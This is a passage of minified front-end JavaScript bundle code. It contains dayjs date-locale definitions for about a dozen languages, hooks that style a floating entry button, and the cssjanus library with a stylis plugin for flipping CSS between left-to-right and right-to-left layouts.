i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var u=o%10;return u===1?o+"-\u0432\u0438":u===2?o+"-\u0440\u0438":u===7||u===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(P7);var D7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(D7);var A7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(A7);var O7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return c?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return c||l?f+(a(u)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return c||l?"de\u0148":"d\u0148om";case"dd":return c||l?f+(a(u)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return c||l?"mesiac":"mesiacom";case"MM":return c||l?f+(a(u)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return c||l?"rok":"rokom";case"yy":return c||l?f+(a(u)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(O7);var N7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(N7);var k7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:u,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(c,null,!0),c})})(k7);var Y7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return c?"minuta":l?"minutu":"minutou";case"mm":return c||l?f+(a(u)?"minuty":"minut"):f+"minutami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hodin"):f+"hodinami";case"d":return c||l?"den":"dnem";case"dd":return c||l?f+(a(u)?"dny":"dn\xED"):f+"dny";case"M":return c||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return c||l?f+(a(u)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return c||l?"rok":"rokem";case"yy":return c||l?f+(a(u)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(Y7);var x7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(x7);var B7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(B7);var H7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(H7);var $7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})($7);const F7=()=>{var a;const{isMobile:e}=d8(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=Le(()=>{let o;switch(r==null?void 0:r.pcPosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=Le(()=>{let o;switch(r==null?void 0:r.mobilePosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},j7=Object.keys(ia).reduce((e,t)=>(ia[t].forEach(n=>e[n]=t),e),{}),U7=12,V7=100,G7=()=>{var h;const{isMobile:e}=$t(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=gi(),n=F7(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[tr.ICON_TEXT,tr.TEXT].includes(i==null?void 0:i.showType)&&!e,u=[tr.ICON,tr.ICON_TEXT].includes(i==null?void 0:i.showType)||e,c=Le(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,g=(i==null?void 0:i.entryShape)===Ia.RADIUS?U7:V7;let C={padding:s?"13px 16px":"13px",borderTopLeftRadius:g,borderBottomLeftRadius:g,borderTopRightRadius:g,borderBottomRightRadius:g};return L&&((i==null?void 0:i.mobilePosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),C},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=Le(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=Le(()=>({...n,...c,...aa(l)}),[l,n,c]),p=Le(()=>({...e?{}:n,...aa(l)}),[l,e,n]);return{showText:s,showIcon:u,showType:i==null?void 0:i.showType,entryIcon:u&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},K4=()=>{const{sharedState:e}=Ye();return{getConfig:tt(r=>{var a,o,s;const n=j7[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var $n={},xo={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],u=0;function c(l){return s.push(l),o}function d(){return s[u++]}return{tokenize:function(l){return l.replace(a,c)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",u="`COMMENT`",c="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",g="[^\\}]*?",C="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",v="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",b="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",M="(?:[_a-z]|"+c+"|"+b+")",D="(?:[_a-z0-9-]|"+c+"|"+b+")",$="-?"+M+D+"*",U=l+"(?:\\s*"+f+"|"+$+")?",B="((?:-?"+U+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",X="((?:-color|border-style)\\s*:\\s*)",A="(#?"+D+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",T="(?:"+h+"|"+c+"|"+b+")*?",E="(?![a-zA-Z])",R="(?!("+D+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+T+L+"\\))",w="(?="+T+L+"\\))",Y="(\\s*(?:!important\\s*)?[;}])",F=new RegExp("`TMP`","g"),z=new RegExp(v,"gi"),ie=new RegExp("("+C+R+"[^;}]+;?)","gi"),k=new RegExp("("+C+g+"})","gi"),N=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),Z=new RegExp(m+"(left)"+E+O+R,"gi"),y=new RegExp(m+"(right)"+E+O+R,"gi"),re=new RegExp(m+"(left)"+w,"gi"),x=new RegExp(m+"(right)"+w,"gi"),ce=new RegExp(m+"(ltr)"+w,"gi"),oe=new RegExp(m+"(rtl)"+w,"gi"),le=new RegExp(m+"([ns]?)e-resize","gi"),ne=new RegExp(m+"([ns]?)w-resize","gi"),De=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+Y,"gi"),Be=new RegExp(X+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+Y,"gi"),ae=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+U+")","gi"),Te=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),pe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+Y,"gi"),we=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),Lt=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Se=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),Ct=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Pe=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),He=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function ee(se,Xe,ve){var Ze,Qe;return ve.slice(-1)==="%"&&(Ze=ve.indexOf("."),Ze!==-1?(Qe=ve.length-Ze-2,ve=100-parseFloat(ve),ve=ve.toFixed(Qe)+"%"):ve=100-parseFloat(ve)+"%"),Xe+ve}function he(se){switch(se.length){case 4:se=[se[1],se[0],se[3],se[2]];break;case 3:se=[se[1],se[0],se[1],se[2]];break;case 2:se=[se[1],se[0]];break;case 1:se=[se[0]];break}return se.join(" ")}function vt(se,Xe){var ve,Ze=[].slice.call(arguments),Qe=Ze.slice(2,6).filter(function(Lr){return Lr}),Fr=Ze.slice(6,10).filter(function(Lr){return Lr}),jr=Ze[10]||"";return Fr.length?ve=he(Qe)+" / "+he(Fr):ve=he(Qe),Xe+ve+jr}function st(se){return parseFloat(se)===0?se:se[0]==="-"?se.slice(1):"-"+se}function ze(se,Xe,ve){return Xe+st(ve)}function Hr(se,Xe,ve,Ze,Qe){return Xe+ve+st(Ze)+Qe}function $r(se,Xe,ve,Ze,Qe){return Xe+ve+Ze+st(Qe)}return{transform:function(se,Xe){var ve=new n(ie,o),Ze=new n(k,s),Qe=new n(z,u);return se=Qe.tokenize(Ze.tokenize(ve.tokenize(se.replace("`","%60")))),Xe.transformDirInUrl&&(se=se.replace(ce,"$1"+a).replace(oe,"$1ltr").replace(F,"rtl")),Xe.transformEdgeInUrl&&(se=se.replace(re,"$1"+a).replace(x,"$1left").replace(F,"right")),se=se.replace(N,"$1"+a).replace(j,"$1ltr").replace(F,"rtl").replace(Z,"$1"+a).replace(y,"$1left").replace(F,"right").replace(le,"$1$2"+a).replace(ne,"$1$2e-resize").replace(F,"w-resize").replace(pe,vt).replace(we,ze).replace(Lt,$r).replace(Se,$r).replace(Ct,ze).replace(Pe,Hr).replace(He,Hr).replace(De,"$1$2$3$8$5$6$7$4$9").replace(Be,"$1$2$3$8$5$6$7$4$9").replace(ae,ee).replace(Te,ee),se=ve.detokenize(Ze.detokenize(Qe.detokenize(se))),se}}}r=new i,e.exports?t.transform=function(a,o,s){var u;return typeof o=="object"?u=o:(u={},typeof o=="boolean"&&(u.transformDirInUrl=o),typeof s=="boolean"&&(u.transformEdgeInUrl=s)),r.transform(a,u)}:typeof window<"u"&&(window.cssjanus=r)})(xo,xo.exports);Object.defineProperty($n,"__esModule",{value:!0});$n.STYLIS_PROPERTY_CONTEXT=void 0;var W7=xo.exports,z7=Z7(W7);function Z7(e){return e&&e.__esModule?e:{default:e}}var q7={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},X7=$n.STYLIS_PROPERTY_CONTEXT=q7.PREPARATION;function bc(e,t){if(e===X7)return z7.default.transform(t)}Object.defineProperty(bc,"name",{value:"stylisRTLPlugin"});var K7=$n.default=bc;const 